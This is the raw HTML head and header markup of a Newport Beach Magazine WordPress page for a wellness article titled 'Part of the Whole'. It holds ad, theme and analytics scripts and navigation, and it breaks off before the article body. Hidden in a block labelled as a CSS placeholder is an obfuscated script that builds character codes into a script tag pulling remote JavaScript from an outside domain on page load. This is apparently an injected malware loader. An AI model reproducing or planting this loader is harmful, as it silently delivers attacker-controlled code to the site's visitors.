    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bd363c6dcb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/category/wellness/",
                    "name": "Wellness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/holistic/",
                    "name": "Part of the Whole"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-12815 single-format-standard td-standard-pack holistic global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Wellness" class="entry-crumb" href="https://www.newportbeachmagazine.com/category/wellness/">Wellness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Part of the Whole</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12815" class="post-12815 post type-post status-publish format-standard has-post-thumbnail category-featured category-wellness tag-cryotherapy tag-float-tanks tag-health tag-health-and-wellness tag-holistic tag-ivs tag-oxygen-therapy tag-wellness" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.newportbeachmagazine.com/category/wellness/">Wellness</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Part of the Whole</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T20:00:05-08:00" >December 15, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.newportbeachmagazine.com/holistic/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12815">3312</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler 